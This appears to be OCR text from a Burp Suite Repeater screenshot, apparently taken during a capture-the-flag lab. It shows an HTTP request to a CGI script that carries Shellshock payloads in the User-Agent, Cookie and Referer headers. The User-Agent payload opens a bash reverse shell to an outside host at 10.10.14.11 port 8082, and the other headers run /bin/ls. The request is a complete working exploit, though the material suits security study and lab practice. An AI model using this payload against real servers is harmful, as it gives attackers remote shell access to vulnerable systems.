 Applications Places burp-StartBurp Sat 12:41 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.56 ?
Request
Raw Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
User-Agent: () { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.14.11/8082 0>&1
Cookie: () { :;}; echo; /bin/ls
Host: localhost:8081
Referer: () { :;}; echo; /bin/ls
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting